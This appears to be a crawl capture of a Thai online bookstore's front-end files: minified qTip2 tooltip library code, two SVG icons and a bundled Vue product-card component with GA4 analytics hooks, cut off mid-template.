"):[];s.each(n.events,function(t,e){i._bind(a,"toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t],e,null,a)}),/mouse(out|leave)/i.test(n.hide.event)&&"window"===n.hide.leave&&this._bind(u,["mouseout","blur"],function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)}),n.hide.fixed?l=l.add(a.addClass(A)):/mouse(over|enter)/i.test(n.show.event)&&this._bind(l,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+n.hide.event).indexOf("unfocus")>-1&&this._bind(d.closest("html"),["mousedown","touchstart"],function(t){var e=s(t.target),i=this.rendered&&!this.tooltip.hasClass(P)&&this.tooltip[0].offsetWidth>0,o=e.parents(W).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||o||this.target.has(e[0]).length||!i||this.hide(t)}),"number"==typeof n.hide.inactive&&(this._bind(h,"qtip-"+this.id+"-inactive",G,"inactive"),this._bind(l.add(a),o.inactiveEvents,G)),this._bindEvents(g,m,h,l,J,V),this._bind(h.add(a),"mousemove",function(t){if("number"==typeof n.hide.distance){var e=this.cache.origin||{},i=this.options.hide.distance,s=Math.abs;(s(t.pageX-e.pageX)>=i||s(t.pageY-e.pageY)>=i)&&this.hide(t)}this._storeMouse(t)}),"mouse"===r.target&&r.adjust.mouse&&(n.hide.event&&this._bind(h,["mouseenter","mouseleave"],function(t){if(!this.cache)return c;this.cache.onTarget="mouseenter"===t.type}),this._bind(u,"mousemove",function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(P)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)})),(r.adjust.resize||p.length)&&this._bind(s.event.special.resize?p:f,"resize",K),r.adjust.scroll&&this._bind(f.add(r.container),"scroll",K)},n._unassignEvents=function(){var i=this.options,o=i.show.target,n=i.hide.target,r=s.grep([this.elements.target[0],this.rendered&&this.tooltip[0],i.position.container[0],i.position.viewport[0],i.position.container.closest("html")[0],t,e],function(t){return"object"==typeof t});o&&o.toArray&&(r=r.concat(o.toArray())),n&&n.toArray&&(r=r.concat(n.toArray())),this._unbind(r)._unbind(r,"destroy")._unbind(r,"inactive")},s(function(){Z(W,["mouseenter","mouseleave"],function(t){var e="mouseenter"===t.type,i=s(t.currentTarget),o=s(t.relatedTarget||t.target),n=this.options;e?(this.focus(t),i.hasClass(A)&&!i.hasClass(P)&&clearTimeout(this.timers.hide)):"mouse"===n.position.target&&n.position.adjust.mouse&&n.hide.event&&n.show.target&&!o.closest(n.show.target[0]).length&&this.hide(t),i.toggleClass(S,e)}),Z("["+j+"]",k,G)}),o=s.fn.qtip=function(t,n,a){var h=(""+t).toLowerCase(),p=d,u=s.makeArray(arguments).slice(1),f=u[u.length-1],g=this[0]?s.data(this[0],T):d;return!arguments.length&&g||"api"===h?g:"string"==typeof t?(this.each(function(){var t=s.data(this,T);if(!t)return l;if(f&&f.timeStamp&&(t.cache.event=f),!n||"option"!==h&&"options"!==h)t[h]&&t[h].apply(t,u);else{if(a===i&&!s.isPlainObject(n))return p=t.get(n),c;t.set(n,a)}}),p!==d?p:this):"object"!=typeof t&&arguments.length?void 0:(g=R(s.extend(l,{},t)),this.each(function(t){var i,n;if(n=!(n=s.isArray(g.id)?g.id[t]:g.id)||n===c||n.length<1||o.api[n]?o.nextid++:n,(i=function(t,i,n){var a,h,p,u,f,g=s(e.body),m=t[0]===e?g:t,v=t.metadata?t.metadata(n.metadata):d,y="html5"===n.metadata.type&&v?v[n.metadata.name]:d,b=t.data(n.metadata.name||"qtipopts");try{b="string"==typeof b?s.parseJSON(b):b}catch(t){}if(h=(u=s.extend(l,{},o.defaults,n,"object"==typeof b?R(b):d,R(y||v))).position,u.id=i,"boolean"==typeof u.content.text){if(p=t.attr(u.content.attr),u.content.attr===c||!p)return c;u.content.text=p}if(h.container.length||(h.container=g),h.target===c&&(h.target=m),u.show.target===c&&(u.show.target=m),u.show.solo===l&&(u.show.solo=h.container.closest("body")),u.hide.target===c&&(u.hide.target=m),u.position.viewport===l&&(u.position.viewport=h.container),h.container=h.container.eq(0),h.at=new r(h.at,l),h.my=new r(h.my),t.data(T))if(u.overwrite)t.qtip("destroy",!0);else if(u.overwrite===c)return c;return t.attr(q,i),u.suppress&&(f=t.attr("title"))&&t.removeAttr("title").attr(F,f).attr("title",""),a=new O(t,u,i,!!p),t.data(T,a),a}(s(this),n,g))===c)return l;o.api[n]=i,s.each(C,function(){"initialize"===this.initialize&&this(i)}),i._assignInitialEvents(f)}))},s.qtip=O,o.api={},s.each({attr:function(t,e){if(this.length){var i=this[0],o=s.data(i,"qtip");if("title"===t&&o&&o.options&&"object"==typeof o&&"object"==typeof o.options&&o.options.suppress)return arguments.length<2?s.attr(i,F):(o&&"title"===o.options.content.attr&&o.cache.attr&&o.set("content.text",e),this.attr(F,e))}return s.fn["attr"+L].apply(this,arguments)},clone:function(t){var e=s.fn["clone"+L].apply(this,arguments);return t||e.filter("["+F+"]").attr("title",function(){return s.attr(this,F)}).removeAttr(F),e}},function(t,e){if(!e||s.fn[t+L])return l;var i=s.fn[t+L]=s.fn[t];s.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}}),s.ui||(s["cleanData"+L]=s.cleanData,s.cleanData=function(t){for(var e,i=0;(e=s(t[i])).length;i++)if(e.attr(q))try{e.triggerHandler("removeqtip")}catch(t){}s["cleanData"+L].apply(this,arguments)}),o.version="3.0.3",o.nextid=0,o.inactiveEvents=k,o.zindex=15e3,o.defaults={prerender:c,id:c,overwrite:l,suppress:l,content:{text:l,attr:"title",title:c,button:c},position:{my:"top left",at:"bottom right",target:c,container:c,viewport:c,adjust:{x:0,y:0,mouse:l,scroll:l,resize:l,method:"flipinvert flipinvert"},effect:function(t,e){s(this).animate(e,{duration:200,queue:c})}},show:{target:c,event:"mouseenter",effect:l,delay:90,solo:c,ready:c,autofocus:c},hide:{target:c,event:"mouseleave",effect:l,delay:0,fixed:c,inactive:c,leave:"window",distance:c},style:{classes:"",widget:c,width:c,height:c,def:l},events:{render:d,move:d,show:d,hide:d,toggle:d,visible:d,hidden:d,focus:d,blur:d}};var tt,et,it,st,ot,nt="margin",rt="border",at="color",ht="background-color",lt="transparent",ct=" !important",dt=!!e.createElement("canvas").getContext,pt=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i;function ut(t){return t.charAt(0).toUpperCase()+t.slice(1)}var ft,gt={},mt=["Webkit","O","Moz","ms"];function vt(t,e){return Math.ceil(parseFloat(function(t,e){var s,o,n=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+mt.join(n+" ")+n).split(" "),a=0;if(gt[e])return t.css(gt[e]);for(;s=r[a++];)if((o=t.css(s))!==i)return gt[e]=s,o}(t,e)))}function yt(t,e){this._ns="tip",this.options=e,this.offset=e.offset,this.size=[e.width,e.height],this.qtip=t,this.init(t)}dt?(st=t.devicePixelRatio||1,ot=(ft=e.createElement("canvas").getContext("2d")).backingStorePixelRatio||ft.webkitBackingStorePixelRatio||ft.mozBackingStorePixelRatio||ft.msBackingStorePixelRatio||ft.oBackingStorePixelRatio||1,it=st/ot):et=function(t,e,i){return"<qtipvml:"+t+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(e||"")+' style="behavior: url(#default#VML); '+(i||"")+'" />'},s.extend(yt.prototype,{init:function(t){var e,i;i=this.element=t.elements.tip=s("<div />",{class:T+"-tip"}).prependTo(t.tooltip),dt?((e=s("<canvas />").appendTo(this.element)[0].getContext("2d")).lineJoin="miter",e.miterLimit=1e5,e.save()):(e=et("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(e+e),t._bind(s("*",i).add(i),["click","mousedown"],function(t){t.stopPropagation()},this._ns)),t._bind(t.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(t){var e=this.qtip.elements.titlebar;return e&&(t.y===m||t.y===w&&this.element.position().top+this.size[1]/2+this.options.offset<e.outerHeight(l))},_parseCorner:function(t){var e=this.qtip.options.position.my;return t===c||e===c?t=c:t===l?t=new r(e.string()):t.string||((t=new r(t)).fixed=l),t},_parseWidth:function(t,e,i){var s=this.qtip.elements,o=rt+ut(e)+"Width";return(i?vt(i,o):vt(s.content,o)||vt(this._useTitle(t)&&s.titlebar||s.content,o)||vt(s.tooltip,o))||0},_parseRadius:function(t){var e=this.qtip.elements,i=rt+ut(t.y)+ut(t.x)+"Radius";return D.ie<9?0:vt(this._useTitle(t)&&e.titlebar||e.content,i)||vt(e.tooltip,i)||0},_invalidColour:function(t,e,i){var s=t.css(e);return!s||i&&s===t.css(i)||pt.test(s)?c:s},_parseColours:function(t){var e=this.qtip.elements,i=this.element.css("cssText",""),o=rt+ut(t[t.precedance])+ut(at),n=this._useTitle(t)&&e.titlebar||e.content,r=this._invalidColour,a=[];return a[0]=r(i,ht)||r(n,ht)||r(e.content,ht)||r(e.tooltip,ht)||i.css(ht),a[1]=r(i,o,at)||r(n,o,at)||r(e.content,o,at)||r(e.tooltip,o,at)||e.tooltip.css(o),s("*",i).add(i).css("cssText",ht+":"+lt+ct+";"+rt+":0"+ct+";"),a},_calculateSize:function(t){var e,i,s=t.precedance===u,o=this.options.width,n=this.options.height,r="c"===t.abbrev(),a=(s?o:n)*(r?.5:1),h=Math.pow,l=Math.round,c=Math.sqrt(h(a,2)+h(n,2)),d=[this.border/a*c,this.border/n*c];return d[2]=Math.sqrt(h(d[0],2)-h(this.border,2)),d[3]=Math.sqrt(h(d[1],2)-h(this.border,2)),i=[l((e=(c+d[2]+d[3]+(r?0:d[0]))/c)*o),l(e*n)],s?i:i.reverse()},_calculateTip:function(t,e,i){i=i||1;var s=(e=e||this.size)[0]*i,o=e[1]*i,n=Math.ceil(s/2),r=Math.ceil(o/2),a={br:[0,0,s,o,s,0],bl:[0,0,s,0,0,o],tr:[0,o,s,0,s,o],tl:[0,0,0,o,s,o],tc:[0,o,n,0,s,o],bc:[0,0,s,0,n,o],rc:[0,0,s,r,0,o],lc:[s,0,s,o,0,r]};return a.lt=a.br,a.rt=a.bl,a.lb=a.tr,a.rb=a.tl,a[t.abbrev()]},_drawCoords:function(t,e){t.beginPath(),t.moveTo(e[0],e[1]),t.lineTo(e[2],e[3]),t.lineTo(e[4],e[5]),t.closePath()},create:function(){var t=this.corner=(dt||D.ie)&&this._parseCorner(this.options.corner);return this.enabled=!!this.corner&&"c"!==this.corner.abbrev(),this.enabled&&(this.qtip.cache.corner=t.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(e,i){if(!this.enabled)return this;var o,n,a,h,d,_,x,C,T=this.qtip.elements,q=this.element,j=q.children(),z=this.options,W=this.size,k=z.mimic,A=Math.round;e||(e=this.qtip.cache.corner||this.corner),k===c?k=e:((k=new r(k)).precedance=e.precedance,"inherit"===k.x?k.x=e.x:"inherit"===k.y?k.y=e.y:k.x===k.y&&(k[e.precedance]=e[e.precedance])),n=k.precedance,e.precedance===p?this._swapDimensions():this._resetDimensions(),(o=this.color=this._parseColours(e))[1]!==lt?(C=this.border=this._parseWidth(e,e[e.precedance]),z.border&&C<1&&!pt.test(o[1])&&(o[0]=o[1]),this.border=C=z.border!==l?z.border:C):this.border=C=0,x=this.size=this._calculateSize(e),q.css({width:x[0],height:x[1],lineHeight:x[1]+"px"}),_=e.precedance===u?[A(k.x===v?C:k.x===b?x[0]-W[0]-C:(x[0]-W[0])/2),A(k.y===m?x[1]-W[1]:0)]:[A(k.x===v?x[0]-W[0]:0),A(k.y===m?C:k.y===y?x[1]-W[1]-C:(x[1]-W[1])/2)],dt?((a=j[0].getContext("2d")).restore(),a.save(),a.clearRect(0,0,6e3,6e3),h=this._calculateTip(k,W,it),d=this._calculateTip(k,this.size,it),j.attr(f,x[0]*it).attr(g,x[1]*it),j.css(f,x[0]).css(g,x[1]),this._drawCoords(a,d),a.fillStyle=o[1],a.fill(),a.translate(_[0]*it,_[1]*it),this._drawCoords(a,h),a.fillStyle=o[0],a.fill()):(h="m"+(h=this._calculateTip(k))[0]+","+h[1]+" l"+h[2]+","+h[3]+" "+h[4]+","+h[5]+" xe",_[2]=C&&/^(r|b)/i.test(e.string())?8===D.ie?2:1:0,j.css({coordsize:x[0]+C+" "+x[1]+C,antialias:""+(k.string().indexOf(w)>-1),left:_[0]-_[2]*Number(n===p),top:_[1]-_[2]*Number(n===u),width:x[0]+C,height:x[1]+C}).each(function(t){var e=s(this);e[e.prop?"prop":"attr"]({coordsize:x[0]+C+" "+x[1]+C,path:h,fillcolor:o[0],filled:!!t,stroked:!t}).toggle(!(!C&&!t)),!t&&e.html(et("stroke",'weight="'+2*C+'px" color="'+o[1]+'" miterlimit="1000" joinstyle="miter"'))})),t.opera&&setTimeout(function(){T.tip.css({display:"inline-block",visibility:"visible"})},1),i!==c&&this.calculate(e,x)},calculate:function(t,e){if(!this.enabled)return c;var i,o,n=this,r=this.qtip.elements,a=this.element,h=this.options.offset,l={};return t=t||this.corner,i=t.precedance,e=e||this._calculateSize(t),o=[t.x,t.y],i===p&&o.reverse(),s.each(o,function(s,o){var a,c,d;o===w?(l[a=i===u?v:m]="50%",l[nt+"-"+a]=-Math.round(e[i===u?0:1]/2)+h):(a=n._parseWidth(t,o,r.tooltip),c=n._parseWidth(t,o,r.content),d=n._parseRadius(t),l[o]=Math.max(-n.border,s?c:h+(d>a?d:-a)))}),l[t[i]]-=e[i===p?0:1],a.css({margin:"",top:"",bottom:"",left:"",right:""}).css(l),l},reposition:function(t,e,s){if(this.enabled){var o,n,r=e.cache,a=this.corner.clone(),h=s.adjusted,d=e.options.position.adjust.method.split(" "),f=d[0],g=d[1]||d[0],_={left:c,top:c,x:0,y:0},C={};this.corner.fixed!==l&&(T(f,p,u,v,b),T(g,u,p,m,y),a.string()===r.corner.string()&&r.cornerTop===h.top&&r.cornerLeft===h.left||this.update(a,c)),(o=this.calculate(a)).right!==i&&(o.left=-o.right),o.bottom!==i&&(o.top=-o.bottom),o.user=this.offset,_.left=f===x&&!!h.left,_.left&&q(p,v,b),_.top=g===x&&!!h.top,_.top&&q(u,m,y),this.element.css(C).toggle(!(_.x&&_.y||a.x===w&&_.y||a.y===w&&_.x)),s.left-=o.left.charAt?o.user:f!==x||_.top||!_.left&&!_.top?o.left+this.border:0,s.top-=o.top.charAt?o.user:g!==x||_.left||!_.left&&!_.top?o.top+this.border:0,r.cornerLeft=h.left,r.cornerTop=h.top,r.corner=a.clone()}function T(t,e,i,s,o){t===x&&a.precedance===e&&h[s]&&a[i]!==w?a.precedance=a.precedance===p?u:p:t!==x&&h[s]&&(a[e]=a[e]===w?h[s]>0?s:o:a[e]===s?o:s)}function q(t,e,r){a[t]===w?C[nt+"-"+e]=_[t]=o[nt+"-"+e]-h[e]:(n=o[r]!==i?[h[e],-o[e]]:[-h[e],o[e]],(_[t]=Math.max(n[0],n[1]))>n[0]&&(s[e]-=h[e],_[e]=c),C[o[r]!==i?r:e]=_[t])}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),(tt=C.tip=function(t){return new yt(t,t.options.style.tip)}).initialize="render",tt.sanitize=function(t){if(t.style&&"tip"in t.style){var e=t.style.tip;"object"!=typeof e&&(e=t.style.tip={corner:e}),/string|boolean/i.test(typeof e.corner)||(e.corner=l)}},a.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(t){this.size=[t.width,t.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},s.extend(l,o.defaults,{style:{tip:{corner:l,mimic:c,width:6,height:6,border:l,offset:0}}}),C.viewport=function(i,s,o,n,r,a,h){var l,d,C,T,q,j,z,W,k=o.target,A=i.elements.tooltip,E=o.my,M=o.at,S=o.adjust,P=S.method.split(" "),L=P[0],F=P[1]||P[0],D=o.viewport,O=o.container,$={left:0,top:0};if(!D.jquery||k[0]===t||k[0]===e.body||"none"===S.method)return $;function B(t,e,i,o,n,r,a,h,l){var c=s[n],p=E[t],u=M[t],g=i===x,m=p===n?l:p===r?-l:-l/2,v=u===n?h:u===r?-h:-h/2,y=z[n]+W[n]-(T?0:C[n]),b=y-c,k=c+l-(a===f?q:j)-y,A=m-(E.precedance===t||p===E[e]?v:0)-(u===w?h/2:0);return g?(A=(p===n?1:-1)*m,s[n]+=b>0?b:k>0?-k:0,s[n]=Math.max(-C[n]+W[n],c-A,Math.min(Math.max(-C[n]+W[n]+(a===f?q:j),c+A),s[n],"center"===p?c-m:1e9))):(o*=i===_?2:0,b>0&&(p!==n||k>0)?(s[n]-=A+o,d.invert(t,n)):k>0&&(p!==r||b>0)&&(s[n]-=(p===w?-A:A)+o,d.invert(t,r)),s[n]<z[n]&&-s[n]>k&&(s[n]=c,d=E.clone())),s[n]-c}return C=O.offset()||$,T="static"===O.css("position"),l="fixed"===A.css("position"),q=D[0]===t?D.width():D.outerWidth(c),j=D[0]===t?D.height():D.outerHeight(c),z={left:l?0:D.scrollLeft(),top:l?0:D.scrollTop()},W=D.offset()||$,"shift"===L&&"shift"===F||(d=E.clone()),$={left:"none"!==L?B(p,u,L,S.x,v,b,f,n,a):0,top:"none"!==F?B(u,p,F,S.y,m,y,g,r,h):0,my:d}}})}(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/css/img/fb-logo.svg
body_size: -85
content:
<svg width="35" height="34" viewBox="0 0 35 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.1475 0C13.7852 0 10.4984 0.997032 7.70277 2.86502C4.90714 4.733 2.72821 7.38804 1.44152 10.4944C0.154827 13.6007 -0.18183 17.0189 0.474119 20.3165C1.13007 23.6142 2.74916 26.6433 5.12665 29.0208C7.50414 31.3983 10.5333 33.0174 13.8309 33.6733C17.1286 34.3293 20.5467 33.9926 23.6531 32.7059C26.7594 31.4193 29.4145 29.2403 31.2824 26.4447C33.1504 23.6491 34.1475 20.3623 34.1475 17C34.1475 14.7675 33.7077 12.5569 32.8534 10.4944C31.9991 8.43184 30.7469 6.55778 29.1683 4.97918C27.5897 3.40059 25.7156 2.14838 23.6531 1.29405C21.5905 0.439718 19.3799 0 17.1475 0ZM21.6355 10.1889C20.8257 10.1121 20.0092 10.151 19.2104 10.3045C18.0774 10.7227 18.051 11.7011 18.051 12.6344V14.535H21.5139L21.0039 18.1798H18.0544V27.1787H14.1444V18.1815H10.8881V14.535H14.1444V11.4452C14.093 10.3079 14.4825 9.19462 15.2316 8.33733C15.9808 7.48003 17.0318 6.94487 18.1658 6.84335C19.3311 6.79111 20.4984 6.88679 21.6397 7.1281L21.6355 10.1889Z" fill="#04A6B1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.naiin.com/img/global/ic_pag_next.svg
body_size: -278
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="32" viewBox="0 0 28 32">
<g id="icomoon-ignore">
</g>
<path d="M0.687 16c0 7.353 5.96 13.313 13.313 13.313s13.313-5.96 13.313-13.313-5.96-13.313-13.313-13.313-13.313 5.96-13.313 13.313zM15.925 14.001l2.006 2.006-6 6-0.753-0.753 5.247-5.247-5.272-5.272 0.753-0.753 4.019 4.019z" fill="#9caf88"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.naiin.com/js/vuejs_code_split/9941.413a93dc4ce775d6.js
body_size: 2608
content:
"use strict";(globalThis.webpackChunk=globalThis.webpackChunk||[]).push([[9941],{9100:(t,e,i)=>{i.d(e,{A:()=>r});var a=i(6314),s=i.n(a)()(function(t){return t[1]});s.push([t.id,".itemname[data-v-20a1b374]{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#000;display:-webkit-box;font:600 14px Noto Sans Thai,sans-serif;min-height:40px;overflow:hidden;text-overflow:ellipsis}.rating-block li.star[data-v-20a1b374]{background-image:url(/img/icons/ic_star.svg);background-size:10px;height:10px;width:10px}.wrapper-personalized-tabs[data-v-20a1b374]{gap:15px}.personalized-tabs[data-v-20a1b374]{border:1px solid #ededed;border-bottom:none;border-radius:8px 8px 0 0;cursor:pointer;min-width:116px;padding:7px 35px;text-align:center}.title-big[data-v-20a1b374]{color:#000;font:400 18px Noto Sans Thai,sans-serif}.btn-addtocart-ylw-small[data-v-20a1b374],.btn-addtocart-ylw-small-disabled[data-v-20a1b374]{align-items:center;display:flex;height:36px;justify-content:center;min-width:-moz-fit-content;min-width:fit-content;width:36px}.btn-addtocart-ylw-small-disabled[data-v-20a1b374]{cursor:not-allowed}",""]);const r=s},9941:(t,e,i)=>{i.r(e),i.d(e,{default:()=>l});const a={name:"product-block",props:{item:{type:Object,required:!0},cat:{type:String,required:!1,default:""},pub:{type:String,required:!1,default:""},trans:{type:Object,required:!0},isWithinDateRange:{type:Boolean,required:!1,default:!1},tabActiveType:{type:String,required:!1,default:""},isFlashSale:{type:Boolean,required:!1,default:!1}},methods:{isPhysicalProduct(){return 1==this.item.ProductTypeId||2==this.item.ProductTypeId||8==this.item.ProductTypeId},itemState(){return this.isPhysicalProduct()?this.item.IsPreOrder?"PRE_ORDER":this.item.IsComingSoon?"COMING_SOON":this.item.Quantity>0?"AVAILABLE":"OUT_OF_STOCK":3==this.item.ProductTypeId||4==this.item.ProductTypeId?this.item.PriceDiscount&&0!=this.item.PriceDiscount?"AVAILABLE":"FREE_READ":void 0},showPriceAndAddToCartButton(){},isFreeRead(){return!(3!=this.item.ProductTypeId&&4!=this.item.ProductTypeId||this.item.PriceDiscount&&0!=this.item.PriceDiscount)}},setup:t=>({getClass:(t,e)=>e>=t?"star":e>t-1?"star-half":"",ga4SelectItem:async e=>{if(!t.tabActiveType)return;window.ga4.checkGtagWrapped();const i=t.tabActiveType,a=i,s=i,r=e.CategoryText?.split("/")||[];let c={item_id:e.ProductID,item_name:e.ProductName,item_category:r[1],item_category2:r[2],item_variant:e.ProductTypeName,item_list_name:a,item_list_id:s,price:e.PriceDiscount,discount:+(e.PriceFull-e.PriceDiscount).toFixed(2)};window.ga4.storeProductHistoryForGA4(e.ProductID,a,s),gtag("event","select_item",{item_list_name:a,item_list_id:s,items:[c]})},ga4AddToCart:(e,i)=>{if(!t.tabActiveType)return;window.ga4.checkGtagWrapped();const a=t.tabActiveType,s=a,r=a;window.ga4.addToCart(e,i,s,r)},quickView:(t,e)=>{$.ajax({url:`/quick-view/${t}/${e}`,cache:!1,success:function(t){$("#quickview").html(t).fadeIn(),$(".qv-bookdetail-bg").fadeIn()}})}})};var s=i(5072),r=i.n(s),c=i(9100),o={insert:"head",singleton:!1};r()(c.A,o);c.A.locals;const l=(0,i(4486).A)(a,function(){var t=this,e=t._self._c;return e("div",{staticClass:"product-list"},[e("div",{staticClass:"productitem mt5 tw-mb-[35px] item",attrs:{"data-cat":t.cat,"data-pub":t.pub,"data-id":t.item.ProductID,"data-price":t.item.PriceDiscount,"data-name":t.item.ProductName}},[t.item.PromotionMemberPercentDiscount>0?e("div",{staticClass:"ribbon !tw-bg-[#ED1C24]"},[e("div",{},[e("span",{staticClass:"tw-font-medium"},[t._v("-"+t._s(t.item.PromotionMemberPercentDiscount)+"%")])])]):t._e(),t._v(" "),e("a",{staticClass:"item-img-block tw-relative",attrs:{href:`/product/detail/${t.item.ProductID}`,title:t.item.ProductName,target:"_blank"},on:{click:function(e){return t.ga4SelectItem(t.item)}}},[e("img",{staticClass:"item-cover",class:{flashsale:t.item.BadgeSalePercent>0},attrs:{src:t.item.ThumbnailFile,loading:"lazy",alt:t.item.ProductName}})]),t._v(" "),e("span",{staticClass:"btn-green-stroke lnk-quick-view !tw-h-auto !tw-text-[12px] !tw-border-[#739FE1] !tw-text-[#1EB2AA] !tw-mt-[-2px] !tw-text-xs",attrs:{id:"btn-quickview","data-type":"book","data-productid":t.item.ProductID},on:{click:function(e){return t.quickView("book",t.item.ProductID)}}},[t._v("\n      Quick View\n    ")]),t._v(" "),"PRE_ORDER"==t.itemState()?e("div",{staticClass:"tw-absolute tw-top-[10rem] tw-right-0 tw-z-[3] tw-w-full"},[e("img",{staticClass:"tw-w-full tw-h-auto",attrs:{src:"/img/icons/badge_preorder.png",alt:""}})]):"COMING_SOON"==t.itemState()?e("div",{staticClass:"tw-absolute tw-top-[10rem] tw-right-0 tw-z-[3] tw-w-full"},[e("img",{staticClass:"tw-w-full tw-h-auto",attrs:{src:"/img/icons/badge_coming_soon.png",alt:""}})]):"FREE_READ"==t.itemState()?e("div",{staticClass:"tw-absolute tw-top-[10rem] tw-right-0 tw-z-[3] tw-w-full"},[e("img",{staticClass:"tw-w-full tw-h-auto",attrs:{src:"/img/icons/badge_free_ebook.png",alt:""}})]):"OUT_OF_STOCK"==t.itemState()?e("div",{staticClass:"tw-absolute tw-top-[7rem] tw-left-1/2 -tw-translate-x-1/2 -tw-translate-y-1/2 tw-z-[3]"},[e("img",{staticClass:"tw-w-full tw-h-auto",attrs:{src:"/img/icons/badge_out_of_stock.png",alt:""}})]):t._e(),t._v(" "),t.item.Rank&&t.item.Rank>0?e("div",{staticClass:"rank-badge tw-absolute tw-top-2 tw-right-0"},[e("img",{attrs:{src:"/css/img/bestseller.svg",alt:"",width:"64px",height:"31px"}})]):t._e(),t._v(" "),t.isWithinDateRange?e("div",{staticClass:"receipt-badge tw-top-0 tw-left-0"},[t._m(0)]):t._e(),t._v(" "),t.item.BadgeSalePercent>0?e("div",{staticClass:"outer-progress"},[e("div",[e("div",{staticClass:"progress-container"},[e("progress",{attrs:{max:"100"},domProps:{value:t.item.BadgeSalePercent}},[t._v(t._s(t.item.BadgeSalePercent)+"%")])]),t._v(" "),e("div",{staticClass:"inner-progress"},[e("img",{staticClass:"icon-small-flashsale",attrs:{src:"/img/global/ic-small-flashsale.png"}}),t._v("\n          "+t._s(t.item.BadgeSaleText)+"\n        ")])])]):t._e(),t._v(" "),e("div",{staticClass:"item-details"},[e("p",{staticClass:"txt-normal !tw-mb-0",on:{click:function(e){return t.ga4SelectItem(t.item)}}},[e("a",{staticClass:"itemname",attrs:{href:`/product/detail/${t.item.ProductID}`,title:t.item.ProductName,target:"_blank"}},[t._v("\n          "+t._s(t.item.ProductName)+"\n        ")])]),t._v(" "),1==t.item.ProductTypeId||3==t.item.ProductTypeId?e("p",{staticClass:"txt-light"},[e("a",{staticClass:"inline-block !tw-text-[12px]",attrs:{href:`/writer/${t.item.AuthorCode}`}},[t._v("\n          "+t._s(t.item.AuthorName)+"\n        ")])]):e("p",[t._v(" ")]),t._v(" "),e("div",{staticClass:"tw-flex tw-items-center tw-justify-between tw-mb-1"},[e("div",{staticClass:"tw-leading-none"},[e("div",{staticClass:"book-rating-block"},[t._m(1),t._v(" "),e("span",{staticClass:"item-vote",staticStyle:{"font-size":"10px","margin-left":"0"}},[e("span",{staticStyle:{color:"#2c2c2c"}},[t._v(t._s(t.item.AverageRating)+" ")]),t._v(" "),e("span",{staticStyle:{color:"#666666"}},[t._v("("+t._s(t.item.TotalRating)+")")])])]),t._v(" "),e("p",{staticClass:"txt-light"},[1==t.item.ProductTypeId?e("a",{staticClass:"inline-block",attrs:{href:"/books"}},[t._v("\n              "+t._s(t.item.ProductTypeName)+"\n            ")]):t._e(),t._v(" "),2==t.item.ProductTypeId?e("a",{staticClass:"inline-block",attrs:{href:"/magazines"}},[t._v("\n              "+t._s(t.item.ProductTypeName)+"\n            ")]):t._e(),t._v(" "),3==t.item.ProductTypeId?e("a",{staticClass:"inline-block",attrs:{href:"/e-books"}},[t._v("\n              "+t._s(t.item.ProductTypeName)+"\n            ")]):t._e(),t._v(" "),4==t.item.ProductTypeId?e("a",{staticClass:"inline-block",attrs:{href:"/e-magazines"}},[t._v("\n              "+t._s(t.item.ProductTypeName)+"\n            ")]):t._e()])]),t._v(" "),e("div",{staticClass:"tw-flex tw-gap-1"},[parseInt(t.item.ProductFormat?.book)>0?e("img",{staticClass:"tw-inline-block",attrs:{src:"/img/icons/ic_book_type.svg"}}):t._e(),t._v(" "),parseInt(t.item.ProductFormat?.ebook)>0?e("img",{staticClass:"tw-inline-block",attrs:{src:"/img/icons/ic_ebook_type.svg"}}):t._e(),t._v(" "),parseInt(t.item.ProductFormat?.audio)>0?e("img",{staticClass:"tw-inline-block",attrs:{src:"/img/icons/ic_audio_type.svg"}}):t._e()])]),t._v(" "),"COMING_SOON"==t.itemState()?e("div",{staticClass:"tw-flex tw-items-center tw-justify-end tw-mb-2 tw-w-full"},[e("div",{staticStyle:{"font-size":"15px","font-weight":"700",color:"#0059af"}},[t._v("Coming Soon")]),t._v(" "),t._m(2)]):"FREE_READ"==t.itemState()?e("div",{staticClass:"tw-flex tw-items-center tw-justify-between tw-mb-2"},[e("a",{staticClass:"btn-addtoshelf-ylw-small btn-click-add-to-shelf !tw-bg-[#0059AF] !tw-text-white !tw-w-full !tw-max-w-none",attrs:{"data-code":t.item.ArticleCode,"data-producttypeid":t.item.ProductTypeId}},[t._v("\n          "+t._s(t.trans["button--free-read"])+"\n        ")])]):"FREE_READ"!=t.itemState()?e("div",{staticClass:"tw-flex tw-items-center tw-justify-between 